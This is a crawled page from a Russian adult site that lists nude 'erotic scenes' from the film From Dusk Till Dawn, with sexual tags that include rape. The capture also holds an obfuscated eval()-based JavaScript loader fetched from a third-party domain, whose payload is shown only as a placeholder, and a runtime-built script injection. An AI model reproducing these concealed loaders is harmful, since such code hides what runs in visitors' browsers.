

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erofilmy.net/videos/movie/From%20Dusk%20Till%20Dawn%20(Film)/
body_size: 7697
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<title>Смотрите все эротические сцены из фильма От заката до рассвета</title>
<meta name="description" content="Все звезды ню из фильма От заката до рассвета собраны здесь. Смотрите уже сейчас!">
<meta name="keywords" content="">

 <meta property="og:image" content="/uploads/movie poster/From Dusk Till Dawn (Film).jpg" /> 
    <meta property="og:title" content="Смотрите все эротические сцены из фильма От заката до рассвета"/> 

	<meta property="og:description" content="Все звезды ню из фильма От заката до рассвета собраны здесь. Смотрите уже сейчас!"/> 
 
<link rel="search" type="application/opensearchdescription+xml" href="https://erofilmy.net/index.php?do=opensearch" title="Голые знаменитости. Лучшие постельные сцены">
<link rel="canonical" href="https://erofilmy.net/videos/movie/From%20Dusk%20Till%20Dawn%20%28Film%29/">
<link rel="alternate" type="application/rss+xml" title="Голые знаменитости. Лучшие постельные сцены" href="https://erofilmy.net/rss.xml">
    <meta charset="utf-8" />
<!----google app -->
<script>
  if ('serviceWorker' in navigator) {
    window.addEventListener('load', function () {
      navigator.serviceWorker.register('/sw.js', { scope: './' }).then(function (registration) {
        // Registration was successful
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        // registration failed :(
        console.log('ServiceWorker registration failed: ', err);
      });
    });
  }
</script>
<link rel="manifest" href="/templates/app_new/web-ap/manifest.json">
<!--fonts-->
<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Light.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Regular.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-SemiBold.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Bold.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Black.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/Gothic.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">
<!--fonts-->
<meta name="msapplication-TileColor" content="#2b2b31">
<meta name="msapplication-TileImage" content="/templates/app_new/images/favicon.svg">
<meta name="theme-color" content="#2b2b31">
<!----google app -->

<meta name="viewport" content="width=device-width" />
<link rel="icon" href="/templates/app_new/images/favicon.svg">

	   <link rel="stylesheet" rel="preload" href="/templates/app_new/css/main.min.css?ver=3f5b938a" as="style" onload="this.rel='stylesheet'">
<meta name="google-site-verification" content="aLcFFzsJrYyVbeRtgt12h8YePlUc4koaKnLCZUhXmbo" />
<meta name="yandex-verification" content="73f48f15c83816a7" />
	
  <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  

	  <script type="application/ld+json">
		  {
			  "@context": "https://schema.org",
			  "@type": "Organization",
			  "name": "ErofilmyNet",
			  "url": "https://erofilmy.net/",
			  "logo": "https://erofilmy.net/templates/app_new/images/dist/footer-logo.webp"
		  }
	  </script>

	  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-N2FZ4MD');</script>
	<!-- End Google Tag Manager -->


  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V457BF55YD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V457BF55YD');
</script>
 <script async src="https://nwwais.com/pw/waWQiOjExNzA4NjAsInNpZCI6MTMwNDk0Miwid2lkIjo1MTY0NTUsInNyYyI6Mn0=eyJ.js"></script>
</head>
<script>
	var ajaxPage = false;
  var fullstory = false;
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2FZ4MD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->



  <link
  rel="icon"
  type="image/svg+xml"
  href="/templates/app_new/images/dist/favicon.svg"
/>

  </head>
  <body>
  <script type='text/javascript' src='https://formayday.com/services/?id=169327'></script>
  <span class="parallax-circle"></span>
  <header class="header">
	  <div class="container h-100">
		  <div class="row align-items-center justify-content-center h-100">

			 <div class="col-lg-6">

				  <a href="/">
					  <div class="header-logo parallax-circle">
						  <div data-depth="0.4">
							  

							    <img width="400px" height="300px" loading="lazy" src="/templates/app_new/images/dist/header-logo-aproved.webp" alt="lOGO"/> 
						  </div>
					  </div>
				  </a>
			  </div>
			  <div class="col-lg-6  d-lg-block d-none ">
				  <div class="swiper-container header-swiper">
					  <div class="swiper-wrapper">
						  
						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide1.webp" alt="Дженифер Енистон" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide2.webp" alt="Моника Беллуччи" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide3.webp" alt="Анжелина Джоли голая" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide4.webp" alt="голая Дженифер лоуренс" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide5.webp" alt="" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide6.webp" alt="Пенелопа круз" />
						  </div>
						  
						  
					  </div>
				  </div>
			  </div>


		  </div>
	  </div>
  </header>


    

<nav class="nav">
  <div class="container">
      <div class="nav-inner row justify-content-between">
      
          <ul class="nav-menu row col-md-9 col-sm-12">
            <li class="nav-menu-item active "><a href="/" class="nav-menu-link">Главная</a></li>
            <li class="nav-menu-item "><a href="/modeli.html#p1" class="nav-menu-link">Знаменитости</a></li>
            <li class="nav-menu-item "><a href="/filmy.html#p1" class="nav-menu-link">Фильмы</a></li>
            <li class="nav-menu-item "><a href="/tv-show.html#p1" class="nav-menu-link">Сериалы</a></li>
            
        </ul>
      
      
        <div class="nav-search col-md-3 justify-self-end">
          <!--   <input type="text" placeholder="Поиск"  id="story" name="story" > <label for="before"></label> -->

            <form id="quicksearch" method="post">
              <input type="hidden" name="do" value="search" />
              <input type="hidden" name="subaction" value="search" />
              <div class="search-in">
                <input
                 type="text"
                  placeholder="Поиск"  
                  id="story" name="story" > 
                  <label for="before"></label> 
                <button type="submit" title="Найти" class="search-in-btn">
                   <img src="/templates/app_new/images/dist/menu-mobile/icon2.svg" alt="">
                  </button>
              </div>
            </form>
        </div>
        
      </div>
  </div>
</nav>


    <div class="container">
    

      <ol class="bred_nav col-12 my-2" itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Все видео</span></a>
		<meta itemprop="position" content="1" />
	</li>
	›
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="/filmy.html" href="/filmy.html">
			<span itemprop="name">Фильмы</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>
	›
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name">От заката до рассвета (From Dusk Till Dawn (Film))</span>
		<meta itemprop="position" content="3" />
	</li>
</ol>






    


    
				
		<h1 class="col-12 mb-4 mx-0 line-title p-0">
					Эротические сцены из
					<span id="starName">фильма От заката до рассвета (From Dusk Till Dawn (Film))</span>
				</h1>
				

				
		

  </div>

    

	 

    <div class="container">
		
		
		

      
      <div id='dle-content' class='row mx-auto'> <div class="top-video-inner__item col-md-3">
    <div class="item-preview">
        <a href="https://erofilmy.net/11812-salma-hayek-sexy-from-dusk-till-dawn-1996.html"></a>
        <img loading="lazy"  alt="Сальма Хайек танцует стриптиз из фильма &quot;От заката до рассвета&quot; (1996)" src="/uploads/posts/2020-07/photo-salma-hayek-sexy-from-dusk-till-dawn-1996NvXe8Xr.jpg">
        
        <div class="overlay"></div>
		<div class="item-title">
			Сальма Хайек танцует стриптиз из фильма &quot;От заката до рассвета&quot; (1996)
		 </div>
    </div>
   
</div></div>


		
		<div class="about-video__text tag_list mt-3">
			<span data-count="7576" class="tag_count clouds_large"><a href="https://erofilmy.net/tags/%D0%90%D0%BD%D0%B0%D0%BB/" title="Найдено публикаций: 7576">Анал</a></span> <span data-count="7392" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%92%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B5/" title="Найдено публикаций: 7392">В машине</a></span> <span data-count="7522" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%96%D0%B5%D1%81%D1%82%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 7522">Жесткие</a></span> <span data-count="7494" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%97%D0%B0%D1%80%D1%83%D0%B1%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5/" title="Найдено публикаций: 7494">Зарубежные</a></span> <span data-count="7479" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%98%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83/" title="Найдено публикаций: 7479">Измена мужу</a></span> <span data-count="7441" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%98%D0%B7%D0%BD%D0%B0%D1%81%D0%B8%D0%BB%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/" title="Найдено публикаций: 7441">Изнасилования</a></span> <span data-count="7435" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%9A%D1%83%D0%BD%D0%BD%D0%B8%D0%BB%D0%B8%D0%BD%D0%B3%D1%83%D1%81/" title="Найдено публикаций: 7435">Куннилингус</a></span> <span data-count="7602" class="tag_count clouds_xlarge"><a href="https://erofilmy.net/tags/%D0%9B%D0%B5%D1%81%D0%B1%D0%B8%D1%8F%D0%BD%D0%BA%D0%B8/" title="Найдено публикаций: 7602">Лесбиянки</a></span> <span data-count="7314" class="tag_count clouds_xsmall"><a href="https://erofilmy.net/tags/%D0%9C%D0%B8%D0%BD%D0%B5%D1%82/" title="Найдено публикаций: 7314">Минет</a></span> <span data-count="7510" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%9E%D1%80%D0%B3%D0%B8%D0%B8/" title="Найдено публикаций: 7510">Оргии</a></span> <span data-count="7542" class="tag_count clouds_large"><a href="https://erofilmy.net/tags/%D0%9F%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D0%B5/" title="Найдено публикаций: 7542">Проникновение</a></span> <span data-count="7602" class="tag_count clouds_xlarge"><a href="https://erofilmy.net/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 7602">Русские</a></span> <span data-count="7510" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B/" title="Найдено публикаций: 7510">Русские фильмы</a></span> <span data-count="7349" class="tag_count clouds_xsmall"><a href="https://erofilmy.net/tags/%D0%A1%D0%B7%D0%B0%D0%B4%D0%B8/" title="Найдено публикаций: 7349">Сзади</a></span><div class="tags_more"><a href="https://erofilmy.net/tags/">Показать все теги</a></div>
		</div>
		

      <p class="col-12 my-2 seo-texts"></p>
    </div>

    

	 

    


	

    <div class="mobile-menu">
        <div class="container">
            <div class="mobile-menu__inner">
                <div class="mobile-menu__item home-btn">
                    <a href="/">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon1.svg" alt="">
                </a>
                </div>

                <div class="mobile-menu__item search-btn">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon2.svg" alt="">
                </div>

                <div class="mobile-menu__item favorite-btn">
                    <a href="/favorites">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon3.svg" alt="">
                </a>
                </div>

                <div class="mobile-menu__item burger-menu">
                    <img class="active" src="/templates/app_new/images/dist/menu-mobile/icon4.svg" alt="">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon4-active.svg" alt="">
                </div>
                
            </div>
        </div>
    </div>


	
<div class="modal-for-menu">
    <ul class="modal-menu-list">
        <li class="modal-menu-item">
            <a href="/" class="modal-menu-link active">Главная</a>
        </li>
        <li class="modal-menu-item">
            <a href="/modeli.html#p1" class="modal-menu-link">Знаменитости</a>
        </li>
        <li class="modal-menu-item">
            <a href="/filmy.html#p1" class="modal-menu-link">Фильмы</a>
        </li>
        <li class="modal-menu-item">
            <a href="/tv-show.html#p1" class="modal-menu-link">сериалы</a>
        </li>
    </ul>
</div>

	

<div class="modal-for-search">
    <form id="quicksearch" method="post">
        <input type="hidden" name="do" value="search" />
        <input type="hidden" name="subaction" value="search" />
        <div class="seacrh-input">
            <input type="text" placeholder="Поиск"  id="story" name="story" >
        </div>
    </form>
</div>



  <script>
    var webp = true;
  </script>

 


</div>

<footer class="footer">
	<div class="container">
		<div class="footer-inner row ">
			<div class="footer-inner__about-box col-md-9">
				<div class="footer-inner__logo">
					
					
					 	<img src="/templates/app_new/images/dist/footer-logo.webp" alt="LOGO WEBP">
				</div>
				<div class="footer-inner__about">
					Erofilmy - хранилище откровенных видео, секс-сцен с кино и сериалов.
					Здесь собраны лучшие эротические сюжеты, а также голые кинозвезды, которые снимались в пикантных
					сценах и являются главным украшением видео.
					Многие из актеров и актрис неоднократно были признаны самыми сексуальными в мире. А некоторые даже
					попадали в списки скандальных эротических сцен в истории всего кинематографа.
					В этих фильмах картины секса не просто хорошо сняты. Некоторые из них особо откровенные и
					возбуждающие. Но именно этим и запоминаются зрителям.
				</div>
			</div>

			<div class="footer-inner__box col-md-3 col-sm-3">
				<ul class="footer-inner__list">
					<li class="footer-inner__item">
						<a href="/" class="footer-inner__link first">Главная</a>
					</li>
					<li class="footer-inner__item">
						<a href="/modeli.html#p1" class="footer-inner__link">Знаменитости</a>
					</li>
					<li class="footer-inner__item">
						<a href="/filmy.html#p1" class="footer-inner__link">Фильмы</a>
					</li>
					<li class="footer-inner__item">
						<a href="/tv-show.html#p1" class="footer-inner__link">Сериалы</a>
					</li>
					
				</ul>
			</div>
		</div>

		<div class="footer-copyright ">
			<div class="footer-copyright__website">
				© Erofilmy 2024
			</div>
			<div class="footer-copyright__text mx-auto">
				Видео взято из свободных источников
				и представлено только в ознакомительных целях.
			</div>
			<div class="col-12 text-center">
				<span class="copyright text-center">Постеры и фото актеров предоставлены сайтом <a
						href="https://www.themoviedb.org/">
						<img src="https://www.themoviedb.org/assets/2/v4/logos/v2/blue_short-8e7b30f73a4020692ccca9c88bafe5dcb6f8a62a4c6bc55cd9ba82bb2cd95f6c.svg"
							alt="The Movie Database (TMDb)" width="75" height="10"></a></span>
							<br>

			</div>
		</div>
	</div>
</footer>

<div class="go-top">
    <img src="/templates/app_new/images/dist/button_up.png" alt="go-top">
</div>
<link href="/engine/editor/css/default.css?v=5e6e0" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=5e6e0"></script>
<script src="/engine/classes/js/jqueryui.js?v=5e6e0" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5e6e0" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9690aa61293b931da8e23a36604e59d075ef2e4f';
var dle_group      = 5;
var dle_skin       = 'app_new';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/parallax/3.1.0/parallax.min.js"></script>
<script src="/templates/app_new/js/app.min.js?ver=e62eec18"></script>

<script type='text/javascript' data-cfasync='false'>
	let e4f175d20e_cnt = 0;
	let e4f175d20e_interval = setInterval(function(){
		if (typeof e4f175d20e_country !== 'undefined') {
			clearInterval(e4f175d20e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e4f175d20e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e4f175d20e_domain + '/' + e4f175d20e_path + '/' + e4f175d20e_file + '.js?28217&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e4f175d20e_cnt += 1;
			if (e4f175d20e_cnt >= 60) {
				clearInterval(e4f175d20e_interval);
			}
		}
	}, 500);
</script>
      

  </body>
     
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=169327
body_size: 1633
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"EOprHAnVz",17,5,51))